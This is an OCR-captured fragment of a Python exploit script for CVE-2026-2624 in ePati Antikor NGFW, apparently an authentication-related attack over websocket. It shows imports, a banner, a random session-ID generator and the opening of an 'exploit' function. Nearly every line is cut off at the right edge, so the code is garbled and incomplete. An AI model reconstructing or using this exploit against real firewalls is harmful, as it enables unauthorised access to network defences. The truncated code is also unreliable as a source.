
# Version: v.2.0.1298 - v.2.0.1
# Tested on: Linux / Antikor OS
# CVE: CVE-2026-2624

import websocket

import json

import ssl

import sys

import argparse

import random

import string

import time

def banner():

    print("-" * 65)

    print(" ePati Antikor NGFW
    print(" CVE-2026-2624 | Au
    print("-" * 65)

def generate_random_id(length=8
    """Generates a random sess
    return ''.join(random.choi
def exploit(target_ip, target_
    # Generating random server
    server_id = random.randint
    session_id = generate_rand